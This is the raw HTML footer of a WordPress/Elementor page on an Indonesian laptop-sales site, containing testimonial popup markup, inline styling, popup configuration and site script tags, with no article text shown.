&times;			</button></div></div><div id="pum-465" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:465,&quot;slug&quot;:&quot;testomoni-2&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-465" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-348 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-223341_Instagram.jpg" alt="" width="1080" height="2220" /><noscript><img decoding="async" class="aligncenter wp-image-348 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-223341_Instagram.jpg" alt="" width="1080" height="2220" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="pum-459" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:459,&quot;slug&quot;:&quot;testomoni-1&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-459" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-349 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222148_Instagram.jpg" alt="" width="1080" height="2220" /><noscript><img decoding="async" class="aligncenter wp-image-349 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222148_Instagram.jpg" alt="" width="1080" height="2220" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="back-to-top"><i class="fa fa-angle-up"></i></div><link rel="stylesheet" type="text/css" data-type="css" href-src="https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"><link rel='stylesheet' id='elementor-icons-css' type='text/css' media='all' data-type="css" href-src="https://jualinlaptop.id/wp-content/themes/landingpress-wp/addons/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1.9.8.2-LP" /><link rel='stylesheet' id='elementor-animations-css' type='text/css' media='all' data-type="css" href-src="https://jualinlaptop.id/wp-content/themes/landingpress-wp/addons/elementor/assets/css/animations.min.css?ver=1.9.8.2-LP" /><link rel='stylesheet' id='elementor-frontend-css' href='https://jualinlaptop.id/wp-content/themes/landingpress-wp/addons/elementor/assets/css/frontend.min.css?ver=1.9.8.2-LP' type='text/css' media='all' /><style id='elementor-frontend-inline-css' type='text/css'>.elementor-485 .elementor-element.elementor-element-c25e260{background-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-c25e260 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-485 .elementor-element.elementor-element-f7def8b .elementor-spacer-inner{height:39px;}.elementor-485 .elementor-element.elementor-element-152c74e{background-color:#68c4a9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-152c74e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-485 .elementor-element.elementor-element-396f4c8 .elementor-spacer-inner{height:25px;}.elementor-485 .elementor-element.elementor-element-5f15947{color:#000000;}.elementor-485 .elementor-element.elementor-element-5f15947 a{color:#000000;}.elementor-485 .elementor-element.elementor-element-1faedd7{text-align:center;}.elementor-485 .elementor-element.elementor-element-1faedd7 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-icon i{color:#ffffff;font-size:20px;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-icon{width:20px;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-text{padding-left:2px;color:#000000;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item{font-family:"Poppins", Sans-serif;}.elementor-485 .elementor-element.elementor-element-345f796{text-align:center;}.elementor-485 .elementor-element.elementor-element-345f796 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;}.elementor-485 .elementor-element.elementor-element-91d7f86{text-align:center;}.elementor-485 .elementor-element.elementor-element-91d7f86 .elementor-social-icon{background-color:#ffffff;font-size:25px;border-style:double;}.elementor-485 .elementor-element.elementor-element-91d7f86 .elementor-social-icon i{color:#2a8e34;}.elementor-485 .elementor-element.elementor-element-91d7f86 .elementor-icon{border-radius:25px 25px 25px 25px;}.elementor-485 .elementor-element.elementor-element-e04e219{text-align:center;}.elementor-485 .elementor-element.elementor-element-e04e219 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;}.elementor-485 .elementor-element.elementor-element-5f326f0 .elementor-widget-container{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-272f5cb .elementor-spacer-inner{height:25px;}.elementor-485 .elementor-element.elementor-element-9763d8a{background-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-9763d8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-485 .elementor-element.elementor-element-334ad60 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-334ad60 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-485 .elementor-element.elementor-element-1b80e09 .elementor-spacer-inner{height:5px;}.elementor-485 .elementor-element.elementor-element-9b665d4{text-align:center;}.elementor-485 .elementor-element.elementor-element-9b665d4 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:bold;}.elementor-485 .elementor-element.elementor-element-15b1bd7 .elementor-spacer-inner{height:5px;}@media(max-width:767px){.elementor-485 .elementor-element.elementor-element-1faedd7 .elementor-heading-title{font-size:18px;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item{font-size:15px;line-height:28px;}.elementor-485 .elementor-element.elementor-element-345f796 .elementor-heading-title{font-size:18px;}.elementor-485 .elementor-element.elementor-element-91d7f86 .elementor-social-icon{font-size:18px;}.elementor-485 .elementor-element.elementor-element-e04e219 .elementor-heading-title{font-size:18px;}.elementor-485 .elementor-element.elementor-element-1b80e09 .elementor-spacer-inner{height:5px;}.elementor-485 .elementor-element.elementor-element-9b665d4 .elementor-heading-title{font-size:12px;}.elementor-485 .elementor-element.elementor-element-15b1bd7 .elementor-spacer-inner{height:5px;}}
.elementor-widget-heading .elementor-heading-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#6ec1e4;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-button a.elementor-button, .elementor-widget-button .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-divider .elementor-divider-separator{border-top-color:#7a7a7a;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-image-carousel .elementor-image-carousel-caption{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-top-color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-text{color:#54595f;}.elementor-widget-icon-list .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-title{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#6ec1e4;}.elementor-widget-progress .elementor-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-job{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-tabs .elementor-tab-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-tabs .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-alert .elementor-alert-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-alert .elementor-alert-description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-lp_navigation_menu .lp-navmenu-items li a, .elementor-widget-lp_navigation_menu .lp-navmenu-items li a:visited, .elementor-widget-lp_navigation_menu .lp-navmenu-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_posts_grid .lp-posts-grid-wrapper li h4 a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-lp_posts_grid .lp-posts-grid-wrapper li p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-lp_contact_form .elementor-lp-form-wrapper label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_contact_form .elementor-lp-form-wrapper input[type="text"], .elementor-widget-lp_contact_form .elementor-lp-form-wrapper input[type="email"], .elementor-widget-lp_contact_form .elementor-lp-form-wrapper textarea{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_contact_form .elementor-lp-form-wrapper input[type="submit"], .elementor-widget-lp_contact_form .elementor-lp-form-wrapper button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper input[type="text"], .elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper input[type="email"], .elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper textarea{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper input[type="submit"], .elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-lp_slider_image .lp-slider-wrapper .lp-slide-image-caption{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-lp_slider_content .lp-slider-heading{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-lp_slider_content .lp-slider-description{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-button_sms .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_tel .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_bbm .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_line .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_whatsapp .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_wagroup .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_messenger .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_telegram .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_instagram .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_video .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-countdown_simple .elementor-countdown-simple{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-optin .elementor-lp-form-wrapper label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-optin .elementor-lp-form-wrapper input[type="text"], .elementor-widget-optin .elementor-lp-form-wrapper input[type="email"], .elementor-widget-optin .elementor-lp-form-wrapper textarea{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-optin .elementor-lp-form-wrapper input[type="submit"], .elementor-widget-optin .elementor-lp-form-wrapper button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-popup-block-white .elementor-lp-form-wrapper label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-popup-block-white .elementor-lp-form-wrapper input[type="text"], .elementor-popup-block-white .elementor-lp-form-wrapper input[type="email"], .elementor-popup-block-white .elementor-lp-form-wrapper textarea{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-popup-block-white .elementor-lp-form-wrapper input[type="submit"], .elementor-popup-block-white .elementor-lp-form-wrapper button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-optin_2steps .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}</style> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/88c0e4f828fdaf86077f115cf19c635c.js?ver=d77bb" id="comment-reply-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/4d08152dcfaed122050b398ecd00cf62.js?ver=12a6f" id="wp-polyfill-inert-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/c8e8388e61801087443773f6196c0881.js?ver=2018d" id="regenerator-runtime-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/8c17903fb557af5936808bdb74fff649.js?ver=08ed4" id="wp-polyfill-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/4bd16bc82ed970d4a0b8eda8381eed29.js?ver=2b414" id="wp-hooks-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/9e939e3490e73c3d8bbd5e3d2d7c0ee1.js?ver=2de22" id="wp-i18n-js"></script> <script data-optimized="1" id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/373e256a6a416272be5bd95113039911.js?ver=1219f" id="swv-js"></script> <script data-optimized="1" id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/jualinlaptop.id\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/e1ff697d4ef8f2dae7d65f193c61b49f.js?ver=68484" id="contact-form-7-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/dde89b6b9d82b4bc9b4b2d04b6c9208a.js?ver=54944" id="jquery-ui-core-js"></script> <script data-optimized="1" id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.18.2","pm_dir_url":"https:\/\/jualinlaptop.id\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/jualinlaptop.id\/wp-admin\/admin-ajax.php","restapi":"https:\/\/jualinlaptop.id\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"453","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/jualinlaptop.id\/wp-json\/pum\/v1"};var pum_sub_vars={"ajaxurl":"https:\/\/jualinlaptop.id\/wp-admin\/admin-ajax.php","message_position":"top"};var pum_popups={"pum-477":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":477,"slug":"bonus-2"},"pum-475":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":475,"slug":"bonus-1"},"pum-469":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":469,"slug":"testomoni-4"},"pum-467":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":467,"slug":"testomoni-3"},"pum-465":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":465,"slug":"testomoni-2"},"pum-459":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":459,"slug":"testomoni-1"}}</script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/068a7630e2a544fb6a88447502b390ad.js?ver=3eb29" id="popup-maker-site-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/ae2c68d3737f546536b36c9958361c5c.js?ver=91dc8" id="elementor-dialog-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/94e0087de9b4166c36d76b9eeaf3f85e.js?ver=a0de4" id="elementor-waypoints-js"></script> <script type="text/javascript" id="jquery-swiper-js" data-type="lazy" data-src="https://jualinlaptop.id/wp-content/themes/landingpress-wp/addons/elementor/assets/lib/swiper/swiper.jquery.min.js?ver=3.4.2"></script> <script data-optimized="1" id="elementor-frontend-js-extra" type="litespeed/javascript">var elementorFrontendConfig={"isEditMode":"","settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"is_rtl":"","urls":{"assets":"https:\/\/jualinlaptop.id\/wp-content\/themes\/landingpress-wp\/addons\/elementor\/assets\/"},"post":{"id":3080,"title":"Sinopsis Shadow Beauty, Saat Korban Bully Diam-diam Jadi Influencer","excerpt":""}}</script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/bcfcd0798b2f5fc728cf671db1fcd2e2.js?ver=5725e" id="elementor-frontend-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/3a286f695fbb0519b103314076c18d0f.js?ver=ae579" id="landingpress-js"></script> 
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=1267511650801517&ev=PageView&noscript=1" /></noscript>
